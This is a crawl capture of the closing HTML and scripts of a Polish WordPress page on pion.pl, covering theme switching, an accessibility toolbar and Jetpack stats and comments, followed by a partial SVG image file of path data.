			var fileExt = picture.src.slice((Math.max(0, picture.src.lastIndexOf(".")) || Infinity) + 1);
			if ( fileExt === 'svg' ) {
				picture.removeAttribute('width');
				picture.removeAttribute('height');
				picture.style = 'width: var(--maxwidth)';
			}
			var compId = picture.getAttribute('data-variant');
			if ( compId && variants[compId] ) {
				var isConditional = variants[compId]['same'];
				if ( theme === 'light' || isConditional || variants[compId]['dark']['src'] === false ) {
					picture.src = variants[compId]['light']['src'];
					picture.srcset = variants[compId]['light']['srcset'] || '';
					picture.sizes = variants[compId]['light']['sizes'];
					continue;
				};
				picture.src = variants[compId]['dark']['src'];
				picture.srcset = variants[compId]['dark']['srcset'] || '';
				picture.sizes = variants[compId]['dark']['sizes'];
			};
		};
	};

	var observer = new MutationObserver(function(mutations) {
		mutations.forEach(function(mutation) {
			if (mutation.type == 'attributes') {
				theme = html.getAttribute('data-neve-theme');
				setCurrentTheme(theme);
			};
		});
	});

	observer.observe(html, {
		attributes: true
	});
function toggleAriaClick() { function toggleAriaExpanded(toggle = 'true') { document.querySelectorAll('button.navbar-toggle').forEach(function(el) { if ( el.classList.contains('caret-wrap') ) { return; } el.setAttribute('aria-expanded', 'true' === el.getAttribute('aria-expanded') ? 'false' : toggle); }); } toggleAriaExpanded(); if ( document.body.hasAttribute('data-ftrap-listener') ) { return; } document.body.setAttribute('data-ftrap-listener', 'true'); document.addEventListener('ftrap-end', function() { toggleAriaExpanded('false'); }); }
var menuCarets=document.querySelectorAll(".nav-ul li > .wrap > .caret");menuCarets.forEach(function(e){e.addEventListener("keydown",e=>{13===e.keyCode&&(e.target.parentElement.classList.toggle("active"),e.target.getAttribute("aria-pressed")&&e.target.setAttribute("aria-pressed","true"===e.target.getAttribute("aria-pressed")?"false":"true"))}),e.parentElement.parentElement.addEventListener("focusout",t=>{!e.parentElement.parentElement.contains(t.relatedTarget)&&(e.parentElement.classList.remove("active"),e.setAttribute("aria-pressed","false"))})});</script> <script id="jetpack-stats-js-before">_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"187401845\",\"post\":\"24060\",\"tz\":\"1\",\"srv\":\"www.pion.pl\",\"j\":\"1:14.5\"}") ]);
_stq.push([ "clickTrackerInit", "187401845", "24060" ]);</script> <script src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script> <nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-right" role="navigation"><div class="pojo-a11y-toolbar-toggle"> <a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Zmień kontrast" role="button"> <span class="pojo-sr-only sr-only">Otwórz pasek narzędzi</span> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em"><title>Zmień kontrast</title> <path d="M50 8.1c23.2 0 41.9 18.8 41.9 41.9 0 23.2-18.8 41.9-41.9 41.9C26.8 91.9 8.1 73.2 8.1 50S26.8 8.1 50 8.1M50 0C22.4 0 0 22.4 0 50s22.4 50 50 50 50-22.4 50-50S77.6 0 50 0zm0 11.3c-21.4 0-38.7 17.3-38.7 38.7S28.6 88.7 50 88.7 88.7 71.4 88.7 50 71.4 11.3 50 11.3zm0 8.9c4 0 7.3 3.2 7.3 7.3S54 34.7 50 34.7s-7.3-3.2-7.3-7.3 3.3-7.2 7.3-7.2zm23.7 19.7c-5.8 1.4-11.2 2.6-16.6 3.2.2 20.4 2.5 24.8 5 31.4.7 1.9-.2 4-2.1 4.7-1.9.7-4-.2-4.7-2.1-1.8-4.5-3.4-8.2-4.5-15.8h-2c-1 7.6-2.7 11.3-4.5 15.8-.7 1.9-2.8 2.8-4.7 2.1-1.9-.7-2.8-2.8-2.1-4.7 2.6-6.6 4.9-11 5-31.4-5.4-.6-10.8-1.8-16.6-3.2-1.7-.4-2.8-2.1-2.4-3.9.4-1.7 2.1-2.8 3.9-2.4 19.5 4.6 25.1 4.6 44.5 0 1.7-.4 3.5.7 3.9 2.4.7 1.8-.3 3.5-2.1 3.9z"/> </svg> </a></div><div class="pojo-a11y-toolbar-overlay"><div class="pojo-a11y-toolbar-inner"><p class="pojo-a11y-toolbar-title">Zmień kontrast</p><ul class="pojo-a11y-toolbar-items pojo-a11y-tools"><li class="pojo-a11y-toolbar-item"> <a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button"> <span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Skala szarości</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Skala szarości</span> </a></li><li class="pojo-a11y-toolbar-item"> <a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button"> <span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Wysoki Kontrast</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">Wysoki Kontrast</span> </a></li><li class="pojo-a11y-toolbar-item"> <a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button"> <span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Negatywny kontrast</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Negatywny kontrast</span> </a></li><li class="pojo-a11y-toolbar-item"> <a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button"> <span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Resetuj</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span> <span class="pojo-a11y-toolbar-text">Resetuj</span> </a></li></ul></div></div></nav> <script type="text/javascript">(function () {
				const iframe = document.getElementById( 'jetpack_remote_comment' );
								const watchReply = function() {
					// Check addComment._Jetpack_moveForm to make sure we don't monkey-patch twice.
					if ( 'undefined' !== typeof addComment && ! addComment._Jetpack_moveForm ) {
						// Cache the Core function.
						addComment._Jetpack_moveForm = addComment.moveForm;
						const commentParent = document.getElementById( 'comment_parent' );
						const cancel = document.getElementById( 'cancel-comment-reply-link' );

						function tellFrameNewParent ( commentParentValue ) {
							const url = new URL( iframe.src );
							if ( commentParentValue ) {
								url.searchParams.set( 'replytocom', commentParentValue )
							} else {
								url.searchParams.delete( 'replytocom' );
							}
							if( iframe.src !== url.href ) {
								iframe.src = url.href;
							}
						};

						cancel.addEventListener( 'click', function () {
							tellFrameNewParent( false );
						} );

						addComment.moveForm = function ( _, parentId ) {
							tellFrameNewParent( parentId );
							return addComment._Jetpack_moveForm.apply( null, arguments );
						};
					}
				}
				document.addEventListener( 'DOMContentLoaded', watchReply );
				// In WP 6.4+, the script is loaded asynchronously, so we need to wait for it to load before we monkey-patch the functions it introduces.
				document.querySelector('#comment-reply-js')?.addEventListener( 'load', watchReply );

								
				const commentIframes = document.getElementsByClassName('jetpack_remote_comment');

				window.addEventListener('message', function(event) {
					if (event.origin !== 'https://jetpack.wordpress.com') {
						return;
					}

					if (!event?.data?.iframeUniqueId && !event?.data?.height) {
						return;
					}

					const eventDataUniqueId = event.data.iframeUniqueId;

					// Change height for the matching comment iframe
					for (let i = 0; i < commentIframes.length; i++) {
						const iframe = commentIframes[i];
						const url = new URL(iframe.src);
						const iframeUniqueIdParam = url.searchParams.get('iframe_unique_id');
						if (iframeUniqueIdParam == event.data.iframeUniqueId) {
							iframe.style.height = event.data.height + 'px';
							return;
						}
					}
				});
			})();</script> <script defer src="https://www.pion.pl/wp-content/cache/autoptimize/js/autoptimize_0ea82a97915dc068fee344fd023d1ac0.js"></script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.pion.pl/wp-content/uploads/2020/12/na-tak.svg
body_size: 12071
content:
<svg xmlns="http://www.w3.org/2000/svg" width="125" height="76" viewBox="0 0 125 76">
    <g fill="#000" fill-rule="evenodd">
        <path d="M10.246 40.614c-.414.206-1.386.372-1.616.72-.179.645-.736 3.586-.897 4.232.62-.868 2.243-3.924 2.513-4.952zM25.332 71.985c-1.875-1.108-2.824-2.992-4.55-4.237-1.162-.897-1.846-2.165-2.979-3.073.035-.394.075-.782.127-1.17-.811-.68-1.548-1.429-2.065-2.308.092.622-.017 1.336.362 1.913 1.168 2.153 2.95 3.946 4.337 5.98 1.633 2.473 4.756 3.569 7.264 5.174 1.593.64 3.335 1.182 5.095 1.365a38.64 38.64 0 0 0 3.17-1.028c-1.29-.251-2.767-.023-4.038-.337-2.3-.566-5.038-.6-6.723-2.279zM15.658 66.011c-.12-.394.195-1.022-.12-1.319-1.214-1.228-1.588-2.924-3.233-3.86.213.588-.063 1.273-.035 1.896.955 1.165 2.33 2.21 3.388 3.283zM17.24 27.873c.943-.371 1.863-.817 2.68-1.382-1.565-.857-2.508.263-2.68 1.382zM10.925 44.12c-.518.098-1.335.503-1.479.972-.954 2.067-1.65 4.243-1.863 6.465.328-.234.506-.526.552-.88.236-1.445 1.168-2.93 1.858-4.255.661-.605.586-1.553.932-2.301z"/>
        <path fill-rule="nonzero" d="M64.924 37.393c0-.011 0-.023-.006-.034-.403.811-.897 1.622-.897 2.501-.23 2.999-.696 6.06-2.52 8.687-1.104 1.296-1.201 3.021-2.432 4.249-2.007 2.193-3.256 5.06-6.09 6.568.172-.737.379-1.45.632-2.17 1.984-.583 1.668-2.753 3.1-3.804 1.294-1.302 1.88-3.038 3.18-4.358.276-1.399 1.582-2.433 1.697-3.895.644-3.05 2.22-6.099 1.68-9.234l.678-.651c-.138-1.72-.219-3.433-.351-5.152-.046-.902-.765-1.599-1.225-2.347.288-1.987-.604-3.826-1.311-5.688a51.26 51.26 0 0 0-10.03-10.771 102.629 102.629 0 0 1-3.4-1.12c1.628 1.068 3.146 2.296 4.337 3.758.713.806 2.467 1 2.128 2.313-2.79-1.262-4.107-4.237-7.23-5.065-1.3-.229-2.064-1.257-3.215-1.72-.465-.205-1.633-.72-2.122-.885-.765.274-.84.88-1.604 1.154 4.003 1.313 7.54 3.478 10.864 5.808.909.697 1.512 1.64 2.082 2.57-1.087-.531-1.645-1.536-2.37-2.37-.862-.44-1.869-.691-2.565-1.348-1.731-1.508-4.273-1.73-6.292-2.804-1.443-.725-3.163-.188-4.71-.48l-.564-.103c-.454.166-.908.337-1.363.509 1.88.394 3.739.868 5.539 1.479 3.163.817 6.43 1.885 8.552 4.238-.31-.018-.938-.052-1.242-.063-1.87-1.297-4.09-2.09-6.183-3.044a125.032 125.032 0 0 0-8.782-1.77c-.437.182-.874.365-1.312.559 1.6.154 3.164.445 4.659 1.034 2.657 1.205 5.86 1.08 8.454 2.415 1.335 1.028 2.893 1.782 4.297 2.73.908 1.68 2.645 2.827 4.192 4.02-.27-2.204-3.594-2.792-3.72-4.99.977.845 1.914 1.741 3.151 2.307 1.23 1.559 1.633 3.546 1.426 5.448.823.457 2.514.337 2.404 1.53.207-.268.426-.536.639-.805-.708-1.285-.84-2.77-1.806-3.94.011-.486-.42-2.519.38-2.113 1.196.445 1.581 2.541 1.621 3.455 1.501.936 1.156 2.684 1.703 4.066.592 1.53.638 3.175 1.11 4.735-.121.8-.207 1.61-.11 2.415.127 3.376-1.046 6.648-1.926 9.892-1.392 1.793-2.26 3.855-3.624 5.66-1.34 1.296-2.61 2.684-4.238 3.7-.811.497-1.542 1.485-2.669 1.005.915-.776 2.209-1.359 2.45-2.57-1.38.303-2.663 1.126-3.56 2.108-1.064.028-2.312-.32-3.117.502-1.283-.21-2.29.526-3.41.92-.932-.149-1.663-.731-2.468-1.12-.368.646-.518 1.577-1.547 1.543-.564-.554-.328-1.371-.408-2.056-1.835-1.211-3.135-3.124-3.02-5.209.236-1.216.656-2.387.972-3.58.673-.235 1.369-.39 2.094-.378.046 1.085-.035 2.24.592 3.216.667 1.604 2.404 2.484 3.727 3.615 1.702.354 2.79-1.33 4.147-1.982-.65-.137-1.283-.274-1.921-.417.034.497.074 1 .138 1.502-.817-.171-1.651-.114-2.473-.108-.449-.977-1.197-1.765-2.347-2.113-.38-.88-.753-1.754-1.185-2.61.34-.058 1.03-.183 1.37-.24l.264.77c.345-.428.655-.885 1.03-1.301.942-.046 1.011.896 1.448 1.427-.736.097-1.478.155-2.19.309.505 1.308 1.845 2.061 3.392 1.862-.517-.56-1.046-1.126-1.57-1.668 1.519-.954 2.853.754 4.348.988-.011.314-.04.948-.046 1.262 1.156-.982 1.15-2.587 1.036-3.89-.15-1.501-1.893-2.192-2.393-3.563-.719-1.176.391-2.667-.408-3.786-1.823-1.462-4.25-2.279-6.655-2.656-.224.114-.672.331-.897.446-1.49.17-3.008.165-4.474.45-1.892.84-3.75 1.794-5.487 2.885-1.076 1.496-1.57 3.295-3.042 4.586-.53 3.192-1.214 6.425-1.14 9.657 1.042-1.336.674-3.038 1.186-4.523.805-2.382 1.104-5.003 3.111-6.899.753-1.97 2.37-3.558 4.382-4.597.714-.137 1.156.497 1.686.805.327-1.25 2.099-1.04 3.174-1.434 2.456-.805 5.596.24 6.31 2.565.471 1.553.85 3.135 1.955 4.454-1.662-.154-3.192-.93-4.894-.754.195-.354.39-.708.586-1.056-1.898-1.616-5.28-.771-6.683 1.08-1.443 1.833-2.996 3.797-3.278 6.059.034 1.388.345 2.752.293 4.152.156.154.472.462.633.61.58 1.497 1.438 3.033 3.169 3.679 1.535 2.45 5.038 2.45 7.741 3.158-1.397 1.182-3.318.314-4.9.108-1.57-.091-2.778-1.056-4.296-1.262.287.788 1.052 1.29 1.783 1.754 2.847.965 6.125 1.13 8.995-.018.397.223 1.432.143 1.093.806-1.076 1.005-2.72.776-4.072 1.193-1.312.44-2.571-.297-3.865-.331-2.502.188-4.883-.634-7.172-1.382.276.217.558.434.851.651l.385.765c.282.109.857.332 1.145.44 3.152 1.856 7.218 1.49 10.824 1 .437-.532 1.047-.88 1.714-1.148 1.27-.486 2.087-1.708 3.583-1.725-.391.525-.782 1.05-1.18 1.57l.467.092c.368-.8 1.161-.703 1.92-.606.662-.902 1.427-1.742 2.192-2.575.73-.914 2.07-1.057 3.163-1.434-.34.2-.679.383-1.03.571-.402.846-1.173 1.44-1.932 2.022-1.156.851-1.766 2.25-3.284 2.661-.08.149-.241.44-.328.589-.65.41-1.282.856-1.748 1.439 1.104-.417 1.95-1.245 3.111-1.554.225-.302.449-.6.685-.896.39-.126.776-.252 1.179-.371 1.04-1.423 2.8-2.25 3.824-3.678.748-.948 1.559-2.176 3.077-1.885.426-.885 1.116-1.588 1.887-2.25 1.311-1.748 1.898-4.1 3.566-5.614.569-3.016 1.65-6.002 3.042-8.652.08-1.497.11-2.976.104-4.46zM55.106 20.45c-.88-.452-2.41-.954-1.91-2 .403-.096 1.116.27 1.542.206.167.834.926.926.368 1.794zm-11.865 25.26c.817.005 1.237.04 1.45.656-.363.526-.685 1.074-1.024 1.61-1.087-.393-2.174-.919-2.663-1.924-.201-1.085 1.443-.44 2.237-.342zM31.526 56.868c-.863-1.708-1.053-3.598-1.973-5.283.052-.485.127-.96.236-1.428l-.593-.422c.133-1.354.932-2.542 1.484-3.78.317-.858 1.277-1.269 2.088-1.686.178-.33.357-.656.546-.988 1.34-.742 3.342-.388 4.187.8.345.502.673 1.022.892 1.588-.259.051-.794.16-1.053.21-.483-1.164-1.886-1.33-3.1-1.404a95.5 95.5 0 0 1-1.305.725c-1.967 2.233-2.94 5.374-1.582 8.007 1.708 1.29 2.3 3.644 4.607 4.272 1.42.337 3.042 1.13 4.411.189 2.26-.469 4.538-1.057 6.58-2.09.247.068.747.21 1 .28-2.335 1.044-4.773 2.164-7.396 2.38a9.46 9.46 0 0 1-2.916 1.446c-2.375-.343-4.319-1.508-6.113-2.816zm8.552 3.055c-.104-.177-.3-.53-.397-.702 1.041.126 2.18.006 3.158.428-.173 1.063-1.967.297-2.761.274zm4.055-1.188a21.66 21.66 0 0 1 2.513-.13c-.604.667-1.95.947-2.513.13zm4.606.88c.76-.834 1.847-1.536 1.835-2.713-1.277.469-2.433 1.154-3.687 1.68.518-.726 1.116-1.406 1.645-2.12.863-.336 1.777-.576 2.698-.788 2.013-1.724 3.335-3.935 5.24-5.745 1.707-1.628 1.851-3.97 3.076-5.837 1.513-2.45 1.214-5.317 1.513-7.99.258-2.221-.265-4.42-.133-6.636-.713-2.73-1.633-5.43-2.967-7.972-.604-1.325-1.404-2.582-2.52-3.615 1.605.656 2.45 2.078 3.641 3.152.54.44.639 1.114.84 1.72.489 1.872 1.725 3.591 1.547 5.596-.127.714.472 1.216.84 1.782.523 2.25.615 4.609.028 6.887-.316 1.131-.38 2.29-.109 3.427-.35 3.067-1.725 5.95-3.192 8.715-1.254.948-1.967 2.296-3.14 3.301-.794 1.154-1.242 2.536-2.634 3.278-.765 1.76-2.375 3.484-4.52 3.878z"/>
        <path d="M60.144 56.491l.07-.12c.022-.017.051-.034.074-.051.201-.229.397-.457.598-.68.15-.365.293-.737.437-1.102.012-.577.052-1.154.11-1.736-.34.32-.742.588-1.214.782-.345.954-.546 1.97-1.214 2.799-.368.89-.523 1.993-1.644 2.404-.507 1.062-.783 2.193-1.243 3.267-.604.822-1.397 1.507-2.087 2.267l.138-.052c.661-.708 1.322-1.422 1.972-2.135 1.14-2.005 2.53-3.918 4.003-5.643zM19.954 29.57c2.582-.886 5.044-2.165 7.799-2.617 1.248-.148 2.231-.993 3.474-1.153 1.27-.177 2.582-.137 3.836-.486 1.098-.382 2.306-.21 3.382.132.77-.017 1.748 1.325.408 1.13-1.352-.12-2.674-.605-4.055-.394-1.587.126-2.904 1.063-4.457 1.343-1.835.314-3.135 1.781-5.004 1.998-.897 1.023-2.72 1.508-3.859 2.33-.949.777-1.397 1.754-1.886 2.907 3.157-1.833 5.924-4.471 9.685-5.265.903-.571 1.766-1.28 2.933-1.33.207-.332.414-.663.633-.989.793-.217 1.581-.577 2.438-.548 1.156.154 2.186.72 3.353.862 1.415.217 3.043.029 4.228.886 1.127.845 2.708.81 4.002 1.37 1.024.765 1.473 1.948 2.238 2.901 1.075 1.337 1.49 3.056 1.415 4.695-.334 1.165-.104 2.341-.03 3.512.076.64-.816.811-1.219 1.205.11.377-.103 1.017.553 1.045 1.052-1.182 1.455-2.684 1.794-4.117.598-2.776.178-5.934-2.18-7.944.023-.303.08-.897.115-1.2-1.432-1.262-2.312-2.918-3.824-4.112l-.023-.965c-1.478-.4-3.054-.662-4.308-1.502-1.415-.976-3.296-1.13-4.998-1.44-3.623.19-9.11 1.035-12.417 2.485-.322.491-.679 1.068-.99 1.565.432-.206 2.583-.994 3.009-1.205 2.714.051 5.314-1.708 8.034-1.313.897.222 1.691-.423 2.588-.332 3.003.371 5.539 2 7.816 3.644a5.599 5.599 0 0 1 2.192 1.822c-.944-.052-2.025.143-2.801-.44-2.307-1.485-4.647-3.027-7.345-3.918-2.386.337-4.779.628-7.114 1.188-2.99.091-5.159 2.302-7.937 2.93-.546.388-1.081.8-1.478 1.32zM18.528 29.375c-.708-.497-5.579 1.69-5.527 4.666 1.087-1.022 4.992-3.77 5.527-4.666zM16.515 25.349c.995-.908 2.697-.903 3.445-2.01-1.582-.372-2.151.765-3.215 1.153-.058.211-.173.64-.23.857zM21.967 57.73c-.184-.142-.546-.44-.73-.582-.075-.674-.144-1.348-.213-2.016a35.684 35.684 0 0 0-.73 2.341c1.403.88 1 2.513 1.403 3.792.661 1.377 1.96 2.553 1.748 4.175 1.225.451 2.76.885 3.031 2.239.443-.023.88-.069 1.329-.12-.685-.788-1.64-1.268-2.525-1.833-.627-.657-.903-1.502-1.03-2.342-1.184-.902-.35-2.541-1.42-3.506-.587-.6-.742-1.388-.863-2.148zM17.078 46.537c-1.587 2.787-1.903 5.048-1.616 7.675 1.622-1.97 2.197-5.322 2.899-7.864-.155-.011-1.133.206-1.283.189zM39.301 67.08c-1.627-.315-3.307.205-4.905-.28-2.738-.737-5.47-1.542-8.052-2.639.236.428.494.862.747 1.296 1.248.44 2.013 1.577 3.4 1.76 2.662.525 5.48 1.444 8.224.628 1.225-.36 2.99-.366 3.37-1.748-1.098-.091-1.852.634-2.784.982zM55.33 59.49c-.742.622-.673 1.696-1.512 2.232-.88.543-1.306 1.445-2.07 2.08-2.025 1.438-4.349 2.552-6.137 4.243-.8.793-2.025 1.033-2.968 1.656.897-.194 1.794-.451 2.623-.828a34.156 34.156 0 0 1 2.645-1.8c2.37-1.781 4.883-3.443 6.787-5.648.374-.594.494-1.279.632-1.936zM12.431 49.13c-.241 1.262-.086 2.627-.845 3.78-.54.897-.477 1.96-.213 2.913.098-1.2.817-2.142 1.68-3.113 1.259-2.467 1.696-5.437 3.606-7.635.471-.589.172-1.428.339-2.108-1.265 1.33-1.783 3.079-3.043 4.403-.316.56-.253 1-.552 1.571-.241.046-.724.143-.972.188z"/>
        <path d="M20.719 65.789c.615.765 1.633 1.267 1.967 2.221 1.26.965 2.692 1.714 4.066 2.536 1 .948 2.456 1.234 3.796 1.633.99.189 1.49 1.154 2.462 1.365 1.54-.034 3.094-.12 4.64-.165.65-.828 1.738-1.074 2.756-1.36-2.387-.708-4.791.817-7.126-.057-1.72-.56-3.739-.582-5.217-1.593-1.115-1.217-2.789-1.879-3.83-3.147-1.121-1.325-3.152-1.947-3.779-3.604-.69-1.599-1.53-3.18-1.725-4.911-.299-1.462-.167-3.004-.696-4.426-.891 2.758.95 5.431 1.024 8.195 1.15.794 1.167 2.188 1.662 3.313zM48.814 46.251c-.293-.223-.58-.44-.863-.657-.166-.4-.327-.8-.494-1.193.034 1.336-.063 2.667-.391 3.98.558-.73.788-1.707 1.748-2.13zM22.312 22.482c3.779-.537 7.488-1.617 11.347-1.537-.293-.257-.575-.502-.85-.753-1.8.051-3.584.285-5.372.44-1.415.753-2.29.302-3.837.725l-.494.228c-.294.274-.575.565-.794.897zM47.302 37.873c-.656-2.142-.45-4.626-2.364-6.282-1.754-.343-3.21-1.41-5.061-1.416-.207-.526-.414-1.04-.622-1.554-.787.211-1.535.514-2.34.657-.92.017-2.1-.44-2.41.685-1.967.36-4.066-.108-5.924.703-1.26.457-2.588.736-3.86 1.148-.741 2.084-2.68 3.843-5.049 4.454-.287.434-1.564 1.308-1.846 1.748.42-.023 1.415-.126 1.852-.137-.063.417.506-.691.88-.92l.638-.394c2.381-1.13 3.975-3.3 6.614-4.049 1.22-.286 1.84-1.548 3.135-1.65 1.616-.16 3.255-.172 4.871-.383 2.795-.086 5.648.777 7.569 2.593 1.052 1.388 1.938 2.895 2.502 4.506.23.936-.73 2.804.874 2.832 1.075-.502.673-1.701.54-2.541zM18.879 48.587c-.38 1.576-.777 3.152-.955 4.763a2.65 2.65 0 0 0 .702-1.645c.172-2.256 1.38-4.317 1.811-6.528-.983.931-1.23 2.222-1.558 3.41z"/>
        <path d="M28.144 18.507c-2.088.411-4.181.794-6.165 1.53l-.397.56c2.824-1.462 6.211-.708 9.254-1.376 2.352.205 4.727-.617 7.01.103 3.198.713 5.959 2.301 8.622 3.957 1.121 1.188 1.84 2.639 2.858 3.895.408.651 1.415.48 2.1.726-.173-.566-.3-1.171-.823-1.56-1.42-1.302-2.341-2.97-3.836-4.214-1.174-.914-2.088-2.182-3.687-2.536-2.715-1.257-5.987-2.085-9.035-1.234-1.961.2-3.957-.32-5.901.149zM33.59 40.923c-.235-.554-.477-1.108-.701-1.656-.386.37-.782.736-1.185 1.09a9.302 9.302 0 0 0-2.042 1.011c-.207.057-.62.166-.828.217-.466 1.428-1.846 2.342-2.68 3.558-.454 2.022-1.846 3.838-1.794 5.94-.167 1.953.834 3.735 1.207 5.614 1.22.622 1.824 1.776 2.07 2.975.26-.068.777-.217 1.03-.291-.431-.474-.644-1.04-.782-1.616-.477-.629-.926-1.263-1.392-1.89-.132-1.143-.356-2.274-.494-3.405-.437-2.604.448-5.26 1.794-7.578.656-1.24 2.14-1.84 3.008-2.924.719-.354 1.398-.982 2.283-.743 1.616.229 3.233-.142 4.843-.297-.374-.69-.679-1.404-1.127-2.056-.725-.776-2.105-.616-2.94-.028.674.228 1.387.428 2.048.697.265 1.153-1.346 1.467-2.318 1.382zM31.946 68.827c-.967-1.022-2.865-.286-4.01-1.194-.068.286-.12.583.081.846 2.49 1.61 5.706 1.856 8.518 2.792.955-.845 2.318-1.05 3.388-1.742 1.282-.171 2.266-1.028 2.72-2.078-1.478 1.159-3.146 2.067-5.124 2.301-1.962.68-3.722-.611-5.573-.925z"/>
        <path d="M43.874 39.895c.069.617.144 1.245.23 1.873.65.554 1.288 1.125 1.955 1.668a21.8 21.8 0 0 0 .092-1.348c-.454-.223-.937-.377-1.397-.554-.023-1.142.328-2.359-.202-3.438-.84-1.582-2.14-2.901-3.14-4.386-.776-1.874-3.456-1.834-5.331-1.982-1.864.303-3.762.542-5.63.206l-.587 1.199c3.445.103 7.045-.794 10.363.268.8.183.777 1.16.415 1.696-.702.417-1.565.109-2.094-.354-1.484-1.268-3.629-.12-5.257.354-.523-.365-.885-1.279-1.696-.89-1.559.48-3.204.262-4.757-.035a21.242 21.242 0 0 1-2.519 3.33c-1.161.702-2.49 1.342-2.691 2.73-1.72 1.119-2.548 2.878-3.583 4.466.627-.292 1.581-.343 1.788-1.085.54-1.177 1.703-1.97 2.445-3.027.828-1.005 1.506-2.233 2.904-2.696.098-.12.282-.36.38-.48 1.236-.542 1.926-1.993 3.445-1.958 1.432.09 2.778.622 4.221.702.84-.04 1.524-.56 2.312-.788 1.858.063 3.692.411 5.475.88-.034-.138-.092-.418-.126-.555.955 1.143 2.34 2.24 2.306 3.793.161.102.506.308.679.41zM8.63 55.143c-.144-.017.305-.89.167-.902l-.035.588c.046.657.161 1.32.3 1.976.172-.188 1.029.177 1.213-.006-.138-.17-.455-1.193-.587-1.365.431-1.93.057-3.775.822-5.642 1.266-2.536 2.767-4.969 4.28-7.396.931-1.056 2.202-2.056 2.283-3.484-2.117 2.61-4.48 5.135-5.706 8.201-1.242 1.2-1.374 2.856-2.323 4.187-.058 1.17-.437 2.667-.414 3.843z"/>
        <path d="M35.787 15.811c1.041.303 1.686 1.222 2.761 1.45 2.703.658 5.481 1.32 7.828 2.73.799.617.713 1.8 1.587 2.365.77.451 1.415 1.028 1.886 1.748.225.068.685.2.91.268.96 1.108 1.655 2.37 2.392 3.604-.023.205-.08.61-.104.816.644.634.685 1.52.95 2.313.425 1.68 1.103 3.381.833 5.14-.489 2.57-.247 5.312-1.674 7.699-.207 0-.615.006-.822.017.069.08.213.24.282.32-.828.622-.886 1.622-1.473 2.364-1.265 1.2-2.484 2.519-4.204 3.216-2.065 1.387-3.922 3.106-6.246 4.14-1.236-1.01-2.985-1.314-4.18-2.324-.524-1.234-1.29-2.348-2.422-3.204-.017.582-.023 1.17-.029 1.759.69 1.136 1.214 2.433 2.49 3.175 1.501 1.296 3.756 1.588 5.769 1.154.54-.771 1.46-.994 2.421-.937.472-.645.869-1.353 1.467-1.925.684-.456 1.5-.713 2.22-1.125 2.404-2.096 3.951-4.78 5.878-7.201.132.04.396.125.529.171.448-1.388 